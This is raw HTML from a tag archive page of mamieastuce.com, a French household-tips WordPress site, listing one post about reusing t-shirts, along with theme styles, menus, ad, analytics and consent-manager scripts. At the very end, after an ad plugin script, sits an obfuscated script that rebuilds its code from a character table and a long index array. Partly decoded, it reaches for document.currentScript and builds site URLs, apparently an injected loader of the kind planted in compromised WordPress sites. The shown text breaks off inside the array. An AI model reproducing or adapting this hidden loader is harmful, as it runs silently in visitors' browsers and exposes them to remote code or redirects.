    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/tags/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script>	<meta name="robots" content="noindex,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="archive tag tag-recup tag-24 main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
		<div id="page" class="home-h1">
	<div id="content_box">
		<h1 class="postsby">
			<span>Tag: <span>Récup</span></span>
		</h1>
													<article class="latestPost excerpt first">
				    <a href="https://mamieastuce.com/7-astuces-sans-couture-pour-redonner-vie-a-vos-t-shirts/" title="7 astuces pour redonner vie à vos t-shirts sans couture" class="post-image post-image-left">
                        <div class="featured-thumbnail"><img width="370" height="297" src="https://mamieastuce.com/wp-content/uploads/2016/09/trame-image-à-la-une-recycler-un-vieux-t-shirt.jpg" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Astuces pour recycler un vieux t-shirt" decoding="async" title="" /></div>                                                                    </a>
                    <header>
                        <h2 class="title front-view-title"><a href="https://mamieastuce.com/7-astuces-sans-couture-pour-redonner-vie-a-vos-t-shirts/" title="7 astuces pour redonner vie à vos t-shirts sans couture">7 astuces pour redonner vie à vos t-shirts sans couture</a></h2>
                        			<div class="post-info">
                                <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 22, 2016</span></span>
                            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://mamieastuce.com/category/beaute/" title="View all posts in Beauté">Beauté</a>, <a href="https://mamieastuce.com/category/bricolage-decoration/" title="View all posts in Brico/Deco">Brico/Deco</a>, <a href="https://mamieastuce.com/category/pratique/" title="View all posts in Pratique">Pratique</a></span>
            			</div>
		                    </header>
                </article>
			
							            <div class="pagination pagination-previous-next">
            <ul>
                <li class="nav-previous"></li>
                <li class="nav-next"></li>
            </ul>
            </div>
            						</div>
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		         <div class="copyrights">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<div class="copyright"><a href=" https://mamieastuce.com/" title=" Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.">Trucs, astuces et remèdes de grand mère | MamieAstuce.com</a> Copyright &copy; 2026. Mamieastuce tous droits réservés</div>
<a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
<div class="top">
    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <nav id="navigation" class="clearfix">
            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://mamieastuce.com/a-propos/">À Propos</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://mamieastuce.com/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10972"><a href="https://mamieastuce.com/cookies/">Cookies</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://mamieastuce.com/contact/">Contact</a></li>
</ul>        </nav>
    </div>
</div>
</div>
<!--end copyrights-->
		</div> 
	</div><!--.container-->
</footer><!--#site-footer-->
        <!--start footer code-->
        <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82656015-1', 'auto');
  ga('send', 'pageview');

</script>    <!--end footer code-->
                <script type="text/javascript" src="https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js"></script><script>if(rnlowcrjrud==undefined){var rnlowcrjrud={ts:'1769968700',};(function(){var ibxdudxyyodqkr=["x","o","s","7","[","'","?","=","m","3","/","B","\"","E","V","(","r","u","$","n","]","`","@","%","#","N","k","6","C","q","e",",","f","J","M","_",")","S","{","Q","Z","T","w","D","8",";","5","G","!","<",".","a","z","|","P","p","0",":","&","+","4","*","c","1","K","Y","W","l","H","^","I","A","g","}","O","X","y","L","R"," ","d","\\","b","2","h","v","F","-","U","9","i","j",">","t"];var rnlowcrjrud=[93,16,76,38,80,1,62,17,8,30,19,93,50,62,17,16,16,30,19,93,37,62,16,90,55,93,50,2,30,93,71,93,93,16,90,82,17,93,30,15,5,2,16,62,5,31,5,67,1,67,5,36,45,73,62,51,93,62,84,15,30,36,38,73,90,32,15,34,51,93,84,50,16,51,19,80,1,8,7,7,19,17,67,67,36,38,74,82,91,30,62,93,50,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,34,51,93,84,31,12,16,51,19,80,1,8,12,31,38,85,51,67,17,30,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,55,51,16,2,30,86,67,1,51,93,15,5,56,50,5,59,19,30,42,79,43,51,93,30,15,36,50,72,30,93,88,41,28,34,90,67,67,90,2,30,62,1,19,80,2,15,36,36,73,73,36,45,73,90,32,15,34,51,93,84,50,32,67,1,1,16,7,7,19,17,67,67,36,38,74,82,91,30,62,93,50,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,34,51,93,84,31,12,32,67,1,1,16,12,31,38,85,51,67,17,30,57,32,17,19,62,93,90,1,19,15,85,36,38,16,30,93,17,16,19,79,55,51,16,2,30,70,19,93,15,85,50,93,1,37,93,16,90,19,72,15,36,36,73,73,36,45,73,90,32,15,43,93,2,7,7,17,19,80,30,32,90,19,30,80,36,38,85,51,16,79,43,93,2,7,38,17,57,5,10,10,8,51,8,90,30,51,2,93,17,62,30,50,62,1,8,10,16,29,34,86,0,28,2,10,42,85,1,32,30,1,67,90,93,30,42,85,1,10,42,85,1,32,51,82,55,42,85,1,10,83,56,83,27,10,56,83,10,42,85,1,30,51,82,55,87,42,84,30,16,30,51,16,30,76,1,17,19,1,42,63,83,89,56,3,51,87,4,16,20,50,55,19,72,5,31,76,57,5,10,10,8,51,8,90,30,51,2,93,17,62,30,50,62,1,8,10,56,64,68,86,87,87,83,56,0,10,1,19,2,43,17,13,16,10,77,0,86,14,41,8,66,10,19,2,86,1,77,78,82,90,54,41,87,4,16,20,50,91,55,72,5,31,93,2,57,5,63,3,27,89,89,27,44,3,56,56,5,31,32,67,57,4,20,31,62,32,57,32,51,67,2,30,31,51,93,35,80,1,57,12,16,80,80,76,42,80,50,62,1,8,12,31,51,93,35,91,2,57,12,51,80,85,30,16,93,90,2,90,19,72,50,91,2,12,31,51,93,35,90,8,57,12,51,80,62,1,80,30,50,55,19,72,12,31,51,93,35,16,17,57,12,10,51,80,85,30,16,93,90,2,90,19,72,50,91,2,12,31,51,93,35,16,90,57,12,10,51,80,62,67,17,93,93,30,16,50,55,19,72,12,31,51,93,35,30,90,57,12,16,90,72,84,93,51,80,12,31,51,93,35,30,62,57,12,62,1,19,93,30,19,93,87,51,80,79,62,1,19,93,30,19,93,71,80,12,31,51,93,35,30,2,57,12,55,1,2,90,93,90,1,19,57,51,82,2,1,67,17,93,30,45,80,90,2,55,67,51,76,57,82,67,1,62,26,45,12,31,51,93,35,30,57,93,16,17,30,31,51,93,35,16,57,93,16,17,30,31,51,93,35,16,83,57,32,51,67,2,30,31,90,57,32,51,67,2,30,31,62,57,56,31,17,62,57,32,51,67,2,30,31,62,67,57,4,20,31,55,85,57,32,51,67,2,30,31,62,2,2,57,32,51,67,2,30,31,51,93,35,72,57,32,51,67,2,30,31,51,93,35,80,57,32,51,67,2,30,31,51,93,35,90,57,32,51,67,2,30,31,51,93,35,32,57,32,51,67,2,30,31,51,93,35,90,82,57,5,42,85,1,5,31,2,19,57,56,31,2,93,51,16,93,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,17,19,62,93,90,1,19,15,36,38,48,32,17,19,62,93,90,1,19,15,51,31,82,31,62,36,38,51,4,82,20,7,62,15,36,73,15,43,93,2,31,12,85,12,31,32,17,19,62,93,90,1,19,15,36,38,32,17,19,62,93,90,1,19,79,51,15,36,38,16,30,93,17,16,19,38,42,90,80,93,84,57,26,15,36,31,84,30,90,72,84,93,57,67,15,36,73,73,32,17,19,62,93,90,1,19,79,82,15,51,31,82,36,38,85,51,16,79,62,7,38,73,45,16,30,93,17,16,19,79,82,7,59,82,53,53,56,31,62,50,42,90,80,93,84,7,15,62,50,16,90,72,84,93,7,51,50,16,90,72,84,93,59,82,36,87,15,62,50,67,30,32,93,7,51,50,67,30,32,93,87,82,36,31,62,50,84,30,90,72,84,93,7,15,62,50,82,1,93,93,1,8,7,51,50,82,1,93,93,1,8,59,82,36,87,15,62,50,93,1,55,7,51,50,93,1,55,87,82,36,31,62,73,32,17,19,62,93,90,1,19,79,62,15,51,31,62,36,38,16,30,93,17,16,19,79,51,7,51,58,58,48,51,50,19,1,80,30,41,76,55,30,6,51,4,56,20,57,51,31,51,58,58,63,7,7,7,51,50,19,1,80,30,41,76,55,30,6,82,15,51,50,72,30,93,11,1,17,19,80,90,19,72,28,67,90,30,19,93,78,30,62,93,15,36,31,62,36,57,48,63,73,32,17,19,62,93,90,1,19,79,80,15,82,36,38,82,7,19,17,67,67,7,7,82,6,51,15,36,57,63,7,7,7,82,50,19,1,80,30,41,76,55,30,6,62,15,82,36,57,82,45,85,51,16,79,80,7,82,50,84,30,90,72,84,93,31,30,7,82,50,42,90,80,93,84,45,16,30,93,17,16,19,79,80,7,12,32,17,19,62,93,90,1,19,12,7,7,93,76,55,30,1,32,79,80,6,80,50,62,51,67,67,15,82,36,57,80,31,30,7,12,32,17,19,62,93,90,1,19,12,7,7,93,76,55,30,1,32,79,30,6,30,50,62,51,67,67,15,82,36,57,30,31,30,10,80,73,85,51,16,79,30,7,38,73,31,32,7,12,17,19,80,30,32,90,19,30,80,12,48,7,93,76,55,30,1,32,79,42,90,19,80,1,42,58,58,42,90,19,80,1,42,31,72,7,12,17,19,80,30,32,90,19,30,80,12,48,7,93,76,55,30,1,32,79,80,1,62,17,8,30,19,93,58,58,80,1,62,17,8,30,19,93,31,84,7,72,58,58,72,50,80,1,62,17,8,30,19,93,13,67,30,8,30,19,93,31,90,7,32,51,67,2,30,31,91,7,90,6,32,17,19,62,93,90,1,19,15,51,36,38,16,30,93,17,16,19,48,48,90,50,62,51,67,67,15,32,31,51,36,50,8,51,93,62,84,30,2,73,57,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,48,63,73,31,26,7,30,50,85,90,30,42,55,1,16,93,66,7,32,17,19,62,93,90,1,19,15,36,38,85,51,16,79,51,7,84,50,62,67,90,30,19,93,66,90,80,93,84,31,82,7,32,50,90,19,19,30,16,66,90,80,93,84,45,16,30,93,17,16,19,79,82,92,51,6,82,57,51,73,31,67,7,30,50,85,90,30,42,55,1,16,93,68,7,32,17,19,62,93,90,1,19,15,36,38,85,51,16,79,51,7,84,50,62,67,90,30,19,93,68,30,90,72,84,93,31,82,7,32,50,90,19,19,30,16,68,30,90,72,84,93,45,16,30,93,17,16,19,79,82,92,51,6,82,57,51,73,45,16,30,93,17,16,19,79,30,50,8,29,7,91,31,30,50,85,90,30,42,55,1,16,93,7,51,31,30,50,2,62,16,1,67,67,75,7,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,50,55,51,72,30,75,74,32,32,2,30,93,53,53,84,50,2,62,16,1,67,67,77,30,32,93,73,31,30,50,2,62,16,1,67,67,65,7,32,17,19,62,93,90,1,19,15,36,38,16,30,93,17,16,19,79,32,50,55,51,72,30,65,74,32,32,2,30,93,53,53,84,50,2,62,16,1,67,67,41,1,55,73,31,30,50,16,30,62,93,51,19,72,67,30,7,62,31,30,50,51,2,55,30,62,93,7,80,31,30,50,90,19,75,7,32,17,19,62,93,90,1,19,15,51,31,82,36,38,85,51,16,79,80,7,62,15,51,31,82,36,45,16,30,93,17,16,19,48,48,80,58,58,80,50,16,90,72,84,93,92,7,56,58,58,80,50,67,30,32,93,49,7,26,15,36,73,31,30,50,90,19,65,7,32,17,19,62,93,90,1,19,15,51,31,82,36,38,85,51,16,79,80,7,62,15,51,31,82,36,45,16,30,93,17,16,19,48,48,80,58,58,80,50,82,1,93,93,1,8,92,7,56,58,58,80,50,93,1,55,49,7,67,15,36,73,31,30,50,90,19,14,90,30,42,55,1,16,93,7,32,17,19,62,93,90,1,19,15,51,31,82,36,38,85,51,16,79,80,7,62,15,51,31,82,36,45,16,30,93,17,16,19,48,48,80,58,58,80,50,82,1,93,93,1,8,92,7,56,58,58,80,50,16,90,72,84,93,92,7,56,58,58,80,50,93,1,55,49,7,67,15,36,58,58,80,50,67,30,32,93,49,7,26,15,36,73,31,30,73,36,45,48,32,17,19,62,93,90,1,19,15,19,31,93,31,30,36,38,93,4,19,20,7,30,15,36,73,15,12,29,12,31,43,93,2,31,32,17,19,62,93,90,1,19,15,36,38,32,17,19,62,93,90,1,19,79,19,15,19,36,38,16,30,93,17,16,19,4,20,50,2,67,90,62,30,50,62,51,67,67,15,19,31,56,36,73,32,17,19,62,93,90,1,19,79,93,15,19,36,38,85,51,16,79,93,45,16,30,93,17,16,19,79,19,58,58,12,1,82,91,30,62,93,12,7,7,93,76,55,30,1,32,79,19,58,58,15,93,7,19,50,19,1,80,30,41,76,55,30,36,58,58,15,63,7,7,93,53,53,89,7,7,93,36,73,32,17,19,62,93,90,1,19,79,30,15,19,36,38,16,30,93,17,16,19,12,1,82,91,30,62,93,12,7,7,93,76,55,30,1,32,79,19,58,58,90,2,86,90,19,90,93,30,15,19,50,67,30,19,72,93,84,36,73,32,17,19,62,93,90,1,19,79,1,15,19,36,38,32,1,16,15,85,51,16,79,93,7,4,20,31,1,7,56,31,16,7,19,50,67,30,19,72,93,84,45,16,92,1,45,59,59,1,36,30,15,19,4,1,20,36,6,93,7,93,50,62,1,19,62,51,93,15,19,4,1,20,36,57,93,4,93,50,67,30,19,72,93,84,20,7,19,4,1,20,45,16,30,93,17,16,19,79,93,73,32,17,19,62,93,90,1,19,79,16,15,19,36,38,85,51,16,79,93,31,30,31,1,7,4,20,45,19,57,32,1,16,15,93,7,56,45,93,49,19,50,67,30,19,72,93,84,45,93,59,59,36,38,32,1,16,15,30,7,56,45,30,49,1,50,67,30,19,72,93,84,45,30,59,59,36,90,32,15,1,4,30,20,7,7,19,4,93,20,36,62,1,19,93,90,19,17,30,79,19,45,1,4,1,50,67,30,19,72,93,84,20,7,19,4,93,20,73,16,30,93,17,16,19,79,1,73,32,17,19,62,93,90,1,19,79,90,15,19,36,38,16,30,93,17,16,19,79,19,6,12,2,93,16,90,19,72,12,7,7,93,76,55,30,1,32,79,19,6,17,15,19,36,4,56,20,57,48,19,4,2,20,58,58,30,15,19,36,6,19,4,56,20,57,19,57,32,73,32,17,19,62,93,90,1,19,79,17,15,16,31,17,36,38,85,51,16,79,51,31,2,7,90,15,17,36,45,16,30,93,17,16,19,79,2,58,58,16,6,16,7,7,7,67,53,53,93,15,16,36,6,48,17,53,53,16,48,7,7,67,58,58,93,15,2,36,58,58,8,15,16,31,2,36,6,4,16,20,57,4,20,57,16,58,58,30,15,16,36,6,1,15,16,36,57,32,50,72,30,93,13,67,30,8,30,19,93,2,11,76,28,67,51,2,2,25,51,8,30,58,58,12,2,93,16,90,19,72,12,7,7,16,58,58,15,51,7,16,50,8,51,93,62,84,15,62,36,36,6,19,15,2,50,72,30,93,13,67,30,8,30,19,93,2,11,76,28,67,51,2,2,25,51,8,30,15,51,4,63,20,36,36,57,16,58,58,15,16,50,80,1,62,17,8,30,19,93,53,53,16,50,19,1,80,30,41,76,55,30,58,58,89,7,7,16,50,19,1,80,30,41,76,55,30,36,6,17,6,4,20,57,4,16,20,57,19,15,2,50,29,17,30,16,76,37,30,67,30,62,93,1,16,71,67,67,15,16,36,36,57,4,20,73,85,51,16,79,62,7,10,69,81,50,15,4,81,42,81,87,20,59,36,18,10,31,0,7,12,62,1,8,55,51,16,30,12,59,12,43,1,62,17,8,30,19,93,12,59,12,54,1,2,90,93,90,1,19,12,31,32,7,80,1,62,17,8,30,19,93,31,67,7,42,90,19,80,1,42,31,51,7,32,50,80,1,62,17,8,30,19,93,13,67,30,8,30,19,93,31,2,7,12,19,1,80,30,41,76,55,30,12,31,8,7,0,79,90,19,79,51,6,32,17,19,62,93,90,1,19,15,19,31,93,36,38,16,30,93,17,16,19,79,63,27,7,7,15,63,27,58,93,4,0,20,15,19,36,36,73,57,32,17,19,62,93,90,1,19,15,19,31,93,36,38,16,30,93,17,16,19,79,93,7,93,7,7,32,53,53,93,7,7,42,90,19,80,1,42,6,51,57,93,31,93,48,7,7,19,58,58,93,50,62,1,19,93,51,90,19,2,15,19,36,73,45,16,30,93,17,16,19,79,17,50,17,19,90,29,7,16,31,17,73,31,93,84,90,2,36,45,90,32,15,19,51,85,90,72,51,93,1,16,50,17,2,30,16,71,72,30,19,93,50,2,30,51,16,62,84,15,12,79,11,16,51,85,30,10,12,36,92,87,63,36,43,93,2,50,51,93,35,16,7,93,16,17,30,45,90,32,15,43,93,2,50,90,36,16,30,93,17,16,19,79,32,51,67,2,30,45,43,93,2,50,90,7,93,16,17,30,45,43,93,2,50,51,93,35,72,7,5,72,30,93,5,45,16,30,93,17,16,19,79,43,93,2,50,51,82,80,15,32,17,19,62,93,90,1,19,15,36,38,93,16,76,38,85,51,16,79,51,7,80,1,62,17,8,30,19,93,50,62,16,30,51,93,30,13,67,30,8,30,19,93,15,5,90,32,16,51,8,30,5,36,45,80,1,62,17,8,30,19,93,50,84,30,51,80,50,51,55,55,30,19,80,28,84,90,67,80,15,51,36,45,85,51,16,79,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,7,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,74,82,91,30,62,93,50,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,45,85,51,16,79,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,7,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,74,82,91,30,62,93,50,80,30,32,90,19,30,54,16,1,55,30,16,93,76,45,74,82,91,30,62,93,50,80,30,32,90,19,30,54,16,1,55,30,16,93,76,7,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,45,85,51,16,79,51,55,55,7,72,30,93,74,42,19,54,16,1,55,30,16,93,76,43,30,2,62,16,90,55,93,1,16,15,51,50,62,1,19,93,30,19,93,66,90,19,80,1,42,50,25,1,80,30,50,55,16,1,93,1,93,76,55,30,31,12,90,19,2,30,16,93,11,30,32,1,16,30,12,36,45,51,55,55,50,62,1,19,32,90,72,17,16,51,82,67,30,7,32,51,67,2,30,45,1,82,91,30,62,93,80,30,32,90,19,30,54,16,1,55,30,16,93,76,15,42,90,19,80,1,42,50,25,1,80,30,50,55,16,1,93,1,93,